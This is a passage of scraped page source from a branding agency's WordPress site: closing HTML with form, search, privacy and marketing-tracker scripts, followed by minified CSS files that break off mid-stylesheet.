                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'left',
                    triggerPositionY  : 'center',
                    triggerOffsetX    : 0,
                    triggerOffsetY    : 0,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script><input type="hidden" id="ak_js_1" name="ak_js" value="159"/> <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { if ('undefined' != typeof window.jQuery) { (function( jQuery ) { "use strict"; jQuery(document).bind('gform_post_render', function(e, formId, current_page){ var _parent = jQuery('#gform_wrapper_' + formId ).closest('.smartform'); if (!jQuery(_parent).length) { return; } jQuery(_parent).addClass('smartform-loaded'); jQuery(_parent).removeClass('ajaxcontent-loading'); jQuery(_parent).removeClass('nf-ajax-loading'); var _elem1 = jQuery('#gform_wrapper_' + formId).find('.gform_submission_error'); if(_elem1.length){ jQuery( '.gform_body, .gform_footer', jQuery('#gform_' + formId ) ).show(); jQuery('document').trigger(jQuery.Event('smartform-loaded')); return; } var _elem2 = jQuery('#gform_wrapper_' + formId).find('.validation_error'); if(_elem2.length){ jQuery( '.gform_body, .gform_footer', jQuery('#gform_' + formId ) ).show(); jQuery('document').trigger(jQuery.Event('smartform-loaded')); return; } }); })( jQuery ); } });</script> <!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://brandactive.com/wp-admin/admin-ajax.php";
</script>
        <script type="rocketlazyloadscript">/*<![CDATA[*/(function(w,a,b,d,s){w[a]=w[a]||{};w[a][b]=w[a][b]||{q:[],track:function(r,e,t){this.q.push({r:r,e:e,t:t||+new Date});}};var e=d.createElement(s);var f=d.getElementsByTagName(s)[0];e.async=1;e.src='https://go.brandactive.com/cdnr/30/acton/bn/tracker/36899';f.parentNode.insertBefore(e,f);})(window,'ActOn','Beacon',document,'script');ActOn.Beacon.track();/*]]>*/</script>
                    <div data-rocket-location-hash="a8ff7b24211a9bc8226edd204dbd969e" id="nfprivacy-modal-dimm"></div>
            <div data-rocket-location-hash="3ae651c6c98670ab7dc3e89e83dc33f7" id="nfprivacy-modal" class="modal-body">
                <div data-rocket-location-hash="e810e22e2943cc6b6911dbea8914d219" class="nfprivacy-modal-close nfprivacy-modal-close-top js--nfprivacy-modal-close">Close</div>
                <div data-rocket-location-hash="8dc1c50e499f86ee56f118194ddb1b1e" class="nfprivacy-modal-body-inner"></div>
                     
                        <button class="nfprivacy-modal-confirm">I agree</button>
                                        <div data-rocket-location-hash="d6dd26d2094c07416cb244dd6e721bca" class="nfprivacy-modal-close nfprivacy-modal-close-bottom js--nfprivacy-modal-close">Close</div>
                     
                     
                       <div data-rocket-location-hash="2966f4faa6c2e91defecdd2779582a61" class="nfprivacy-modal-scrollmessage">
                            Scroll to the bottom to agree                        </div>
                                                        </div>
            </div>
                    <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script type="rocketlazyloadscript">
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link data-minify="1" rel='stylesheet' id='contentupgrades-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-gated-content/css/contentupgrades.css?ver=1763477167' media='all' />
<style id='contentupgrades-inline-css'>
.contentupgrade {background-color: #98C21F;
</style>
<link data-minify="1" rel='stylesheet' id='autohide_progressive_fields-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/autohide_progressive_fields.css?ver=1763477167' media='all' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-gated-content/js/shortcode-ui.js?ver=1763477167" id="nfcontentupgrade_shortcode_ui-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/js/control_fields.js?ver=1763477167" id="nfprivacy_loadfieldjs-js" data-rocket-defer defer></script>
<script id="nfprivacy_loadpopupjs-js-extra">
var nfprivacy_ajax_object = {"ajax_url":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/js/control_popup.js?ver=1763477167" id="nfprivacy_loadpopupjs-js" data-rocket-defer defer></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php","origin_id":2498,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="lazysizes-js-before">
window.lazySizesConfig = window.lazySizesConfig || {};   window.lazySizesConfig.expFactor = 2.5;
</script>
<script async="async" src="https://brandactive.com/wp-content/plugins/lazy-load-optimizer/assets/frontend/js/lazysizes.min.js?ver=1.4.7" id="lazysizes-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/ajax/libs/tether/1.4.0/js/tether.min.js?ver=1763477167" id="tether-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/themes/brandactive/assets/js/dist/bootstrap.min.js?ver=1.0.0" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/js/dist/jquery-scrollspy.js?ver=1763477167" id="scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/themes/brandactive/assets/js/dist/scripts.min.js?ver=1" id="custom_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.7.2" id="gform_placeholder-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=639b4ac21c17c9dc304b05db4a3d3293" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"59487a2986111314e1f9862a75251f97"},"ajax":{"ajaxurl":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"acb7d57064","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"4c569f063e"};
</script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=96c75ff0cdaac8ba09d57979885a0fc0" id="gform_gravityforms_theme-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763477167" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.6" id="leadin-forms-v2-js"></script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                (function (NfTrackerLoader, $) {

                    loadTracker('brandactive.com');

                }(window.NfTrackerLoader = window.NfTrackerLoader || {}, jQuery));
                });</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 16) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
});</script>

<!-- LINKEDIN -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
_linkedin_partner_id = "535010";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=535010&fmt=gif" />
</noscript>
<!-- END LINKEDIN -->

<!-- 6SENSE -->
<script type="rocketlazyloadscript" data-minify="1" id="6senseWebTag" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/j/8b0279f8-2ceb-4a62-8673-0483a3b8ca3c.js?ver=1763477168" data-rocket-defer defer></script>
<!-- END 6SENSE -->

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php","nonce":"ee373c71ac","url":"https:\/\/brandactive.com\/our-services\/rebrand-implementation-services","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://brandactive.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769441455 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/css/control_fields.css?ver=1763477167
body_size: 37
content:
.gf_nfprivacy_hidden{display:none}.gfield_nfprivacy>label{display:none}.gfield_nfprivacy>label .gfield_required{display:none}.nfprivacy_limitedsubmit_wrapper{margin:0!important;padding:0!important;min-height:0!important}.nfprivacy_limitedsubmit_wrapper *{display:none!important}.nfprivacy_iseu_wrapper{margin:0!important;padding:0!important;min-height:0!important}.nfprivacy_iseu_wrapper *{display:none!important}.gfield_nfprivacy.gfield_error{display:block!important}.gf_invisible.progressiveprofiling-notrequired{display:none!important}.nfprivacy_limitedsubmit_conditional_field.progressiveprofiling-notrequired{display:none!important}.nfprivacy_limitedsubmit_conditional_field.progressiveprofiling-prefilled{display:none!important}.gf_nfprivacy_prefilled_hidden{display:none!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/smartforms-collapse.css?ver=1763477167
body_size: -2
content:
.smartform.smartform-collapse .gform_body,.smartform.smartform-collapse .gform_footer{display:none}.smartform.smartform-collapse .gform_heading{margin-bottom:10px}.smartform.smartform-collapse.smartform-loaded .smartform-collapse-toggletext{text-decoration:underline;cursor:pointer;display:block}.smartform.smartform-collapse.smartform-collapse-expanded .smartform-collapse-toggletext,.smartform.smartform-collapse .smartform-collapse-toggletext{display:none}.smartform.smartform-loading{display:none!important}.smartform.smartform-loaded{display:block!important}.smartform.smartform-alwayshow .smartform-alwayshow-confirmation{display:none!important}.smartform.smartform-alwayshow.smartform-completed .smartform-alwayshow-confirmation{display:block!important}.smartform.smartform-alwayshow.smartform-completed{display:block!important}.inline-cta-form .smartform-completed{display:none!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/css/dist/site.min.css?ver=1763477167
body_size: 38496
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */a,a:focus,a:hover{text-decoration:underline}hr,input[type=search]{box-sizing:content-box}.modal-open,.sr-only,svg:not(:root){overflow:hidden}pre,textarea{overflow:auto}.btn.text-left,.entry-content .contentupgrade .contentupgrade-download-button.text-left,.entry-content .contentupgrade .contentupgrade-toggle-button.text-left,.entry-content .contentupgrade .gform_button.btn.text-left,.hs-submit .hs-button.text-left,.smartcta-link.text-left,.smartform-collapse-toggletext.text-left,.text-left,caption,th{text-align:left}.btn,.text-nowrap{white-space:nowrap}.csw__overlay,.hero__overlay,.invisible{visibility:hidden}.page--inside .page--abm-landing#main .col-icon img,.page--inside .page--careers#main .col-icon img{width:89px}.bleed-region:after,.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.csw-pager__navbar,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.page--job-post .job-highlight:after,.pager:after,.panel-body:after,.row:after,.smb:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,figure{margin:0}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev,.collapse.in,.media-object,.navbar-brand>img,.open>.dropdown-menu,.tab-content>.active,article,aside,details,figcaption,figure,footer,header,hgroup,input[type=file],main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}.badge:empty,.collapse,.label:empty,.tab-content>.tab-pane,[hidden],template{display:none}a{background-color:transparent;color:#00586f}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle,.dropdown-toggle:focus,.navbar-toggle:focus,.open>a,a:active,a:focus,a:hover{outline:0}.alert .alert-link,b,dt,optgroup,strong{font-weight:700}dfn{font-style:italic}.page--case-study h2,h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em;vertical-align:.65em}.btn,.btn-group,.btn-group-vertical,.caret,.checkbox-inline,.radio-inline,img{vertical-align:middle}sub{bottom:-.25em}img{border:0}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.glyphicon,address{font-style:normal}button{overflow:visible}.home h2,.page-template-abm-landing-page h2,.text-normal,button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.page--case-studies .cursor-default,button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:border-box;-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#ba_social_bar .addtoany_list a,#ba_social_bar .widget .addtoany_list a,td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}#insight-list ul.alm-listing .title,.gform_wrapper .gfield_label,.gform_wrapper label,.hbspt-form label,.home h2,.main-nav__brand>span,.page-template-abm-landing-page h2,h2,h3,p{orphans:3;widows:3}#insight-list ul.alm-listing .title,.home h2,.page-template-abm-landing-page h2,h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.form-control,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}.dropdown-menu,.modal-content,.popover{background-clip:padding-box}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(../../../../../../../../../themes/brandactive/assets/css/fonts/glyphicons-halflings-regular.eot);src:url(../../../../../../../../../themes/brandactive/assets/css/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../../themes/brandactive/assets/css/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../../../../../../../../../themes/brandactive/assets/css/fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../../../../../../../../themes/brandactive/assets/css/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../../../../../../../../../themes/brandactive/assets/css/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.img-thumbnail,body{line-height:1.44444444;background-color:#fafafa}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon